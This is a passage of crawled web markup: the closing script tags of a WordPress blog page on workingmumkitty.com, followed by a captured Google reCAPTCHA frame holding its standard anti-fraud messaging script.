src='https://workingmumkitty.com/wp-content/cache/autoptimize/autoptimize_single_8287c1c4b7ddc3f161569276f0457557.php?ver=6.1.7' id='call_ac-custom-js-front-js'></script> <script defer type='text/javascript' src='https://workingmumkitty.com/wp-content/cache/autoptimize/autoptimize_single_b6a50004c24a8ff4ef5e8b4b1d91e56b.php?ver=6.1.7' id='call_ac-js-front-js'></script> <script defer type='text/javascript' src='https://workingmumkitty.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.1' id='td-site-min-js'></script> <script defer id="convertkit-js-js-extra" src="[data-uri]"></script> <script defer type='text/javascript' src='https://workingmumkitty.com/wp-content/cache/autoptimize/autoptimize_single_4cae84ee0f61f2e29e302dc8d82e2f7d.php?ver=3.1.3' id='convertkit-js-js'></script> <script defer type='text/javascript' src='https://workingmumkitty.com/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4' id='wp-featherlight-js'></script>  <script defer src="[data-uri]"></script> <script type='text/javascript' src='https://workingmumkitty.com/siteprotect/hashcash.js' async></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Hy1M_JXuL-BdHT1noqxa3A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769317488652');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>